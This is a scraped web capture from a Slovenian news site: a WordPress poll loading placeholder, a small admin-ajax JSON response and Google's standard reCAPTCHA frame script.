<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -663
content:
{"7068":1899}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zRjhxj10H_WAQIyFxnQJnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769714037364');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>